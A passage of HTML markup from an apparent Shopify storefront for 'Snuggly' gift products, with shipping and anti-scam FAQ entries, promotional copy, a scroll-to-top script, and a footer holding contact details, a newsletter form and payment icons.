                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping & delivery time
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_ddB6aH-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_ddB6aH-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>Most of design are custom made. 2-4 days to get your order made and 6-9 days shipping time.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Don't be scammed
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_rVeJMW-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_rVeJMW-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>We have been around since 2019. We have seen 100's of people being scammed by fake Snuggly products. We only sell on one websites - snugglyofficial.com</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18597271863389__image_with_text_NgG8yf" class="shopify-section section"><style data-shopify>.section-template--18597271863389__image_with_text_NgG8yf-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__image_with_text_NgG8yf-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--18597271863389__image_with_text_NgG8yf .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--18597271863389__image_with_text_NgG8yf .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--18597271863389__image_with_text_NgG8yf.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18597271863389__image_with_text_NgG8yf.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--18597271863389__image_with_text_NgG8yf" class="section-color-scheme-template--18597271863389__image_with_text_NgG8yf color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--18597271863389__image_with_text_NgG8yf-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18597271863389__image_with_text_NgG8yf color-background-1 global-media-settings media"
          
            style="padding-bottom: 89.78036754818467%;"
          
        ><img src="//snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=1500" alt="" srcset="//snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=165 165w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=360 360w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=535 535w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=750 750w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=1070 1070w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=1500 1500w" width="1500" height="1347" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18597271863389__image_with_text_NgG8yf"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18597271863389__image_with_text_NgG8yf content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Thoughtful Gifts for Every Heartfelt Occasion
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At Snuggly, we believe that the most meaningful gifts come from the heart. Our collection of thoughtfully designed products is perfect for every heartfelt occasion, whether you're celebrating a milestone, offering comfort, or simply showing someone how much they mean to you. Each item is carefully crafted to convey love, appreciation, and warmth, making your gift not just a present, but a cherished memory. Explore our range to find the perfect token of affection for those special moments in life.</p>
                </div><a
                    
                      href="/en-de/pages/about-us"
                    
                    class="button button--primary"
                    
                  >
                    About Us
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18597271863389__1723861374335b1894" class="shopify-section section"><div class="page-width">
  
</div>


</section><div id="shopify-section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--18597271863389__17431622289195ab6f" class="shopify-section section"><div class="page-width">
  
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18597272420445__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18597272420445__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18597272420445__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18597272420445__footer.color-custom {
    --color-background: 4, 35, 38;
    --gradient-background: #042326;
    
    --color-foreground: 222, 215, 186;
    --color-button: 222, 215, 186;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--18597272420445__footer color-inverse gradient section-sections--18597272420445__footer-padding animate-section animate--hidden" data-animations='' data-type='/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-text_QwPHiL {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_QwPHiL {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_QwPHiL">Get in touch</h2><div class="footer-block__details-content rte">
                      <p>Address: 2035 Sunset Lake Road, Suite B-2<br/>Newark, DE, 19702, United States</p><p>Email: <a href="mailto:support@snugglyofficial.com">support@snugglyofficial.com<br/></a>Phone: +1(844) 847 5474</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Quick links</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/en-de/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/en-de/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/en-de/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-de/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms Of Service
                            </a>
                          </li><li>
                            <a
                              href="https://snugglyofficial.goaffpro.com"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate
                            </a>
                          </li><li>
                            <a
                              href="/en-de/pages/refunds-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refunds
                            </a>
                          </li><li>
                            <a
                              href="/en-de/pages/shipping-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-text_RfAxbp {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_RfAxbp {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_RfAxbp">Our Promise</h2><div class="footer-block__details-content rte">
                      <p>Committed to delivering ultimate comfort and warmth with every product. Discover the Snuggly™ difference today</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><style>
                    .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/en-de/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18597272420445__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18597272420445__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 